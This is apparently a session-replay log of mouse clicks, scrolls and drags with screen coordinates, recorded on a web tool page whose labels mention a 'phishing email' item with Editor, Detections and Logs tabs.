 click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 71, scrollLeft: 0, axis: vertical  drag, startPoint x: 340, startPoint y: 285, endPoint x: 789, endPoint y: 751, distance: 647.1144  click on "**********" at bounding box center (852, 490) scroll, scrollTop: 282, scrollLeft: 0, axis: vertical  drag, startPoint x: 343, startPoint y: 298, endPoint x: 394, endPoint y: 802, distance: 506.5738  click on "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Building Blocks
phishing email
Public
Summary  Editor  Detections  Logs Editor 43 44 45 46 47 48 49 50" at bounding box center (875, 424)  click on "self" at bounding box center [84, 483] scroll, scrollTop: 0, scrollLeft: 0, axis: both 